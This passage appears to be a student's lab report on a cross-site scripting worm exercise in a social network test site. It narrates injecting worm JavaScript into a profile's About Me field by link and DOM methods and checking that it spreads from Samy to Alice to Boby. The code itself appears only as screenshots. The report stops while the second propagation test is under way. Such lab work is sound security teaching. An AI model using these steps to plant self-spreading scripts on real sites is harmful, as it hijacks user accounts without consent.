

Now, we go back to the victim’s profile, and we are also alerted with a message and we see that the About Me text from the attacker has also been pasted from the attack. This means that our attack is successfully working. In a real-world situation, the victim would not be warned that they are being attacked through an alert message, but for the sake of this experiment we are testing to see if our attack is running smoothly.



Now, to further verify our attack, we go to the victim’s About Me editing page and we see that the worm code is injected into the text field which also indicates the attack was successful.



To take this attack even a step further, we want to test if the worm is doing its work. We want to see if the worm is propagating the attack to the victim and spreading it by other victims viewing the initial victims’ profile. We log into another user and view the initial victim’s page. In this case I used Boby as the new victim to view Alice, the first victim to test this case.



We see Boby initially has nothing on his profile.



Once Boby visits Alice, he is alerted with the same message that Alice was alerted with when viewing the attackers profile.



Now we go back to Boby’s own profile page, and we see the alert message and also the text being carried over from the previous victim and attacker. We now know for sure that this attack propagates and spreads to new users.

**DOM METHOD:** We launch the worm attack using the DOM method.

Before we do anything, we go to all the victims and the attacker’s profile pages and delete the link method attack and save so we can initiate this attack using DOM.

Similar to the link approach, we create another empty file using touch and we use this file to enter our javascript code for the DOM approach.

We are also provided with the template for this method. So, we simply copy the code from the link method and paste it into our DOM file. We just remove our code for the link method and paste our new template on top of the existing templates we have from the previous task to avoid repetition.



Now, we copy this code and paste it into the attacker’s About Me page and save.



Now, we test it using the victim’s profile. We view the attacker’s profile as a victim. In this case Alice views Samy’s profile page.



Now, we view Alice’s own profile to see if the attack worked.



We see that the text from the attacker’s page has been transferred through the worm attack.



We also see that the DOM code has also been embedded meaning that this attack succeeded.

Now, to see if the worm is propagating through the victim’s page, we view the initial victims page using another victim. In this case I am using Boby to view Alice since, she has been attacked already and Boby hasn't.



We see that there is nothing on Boby’s profile initially.

Now we check out Alice’s page.

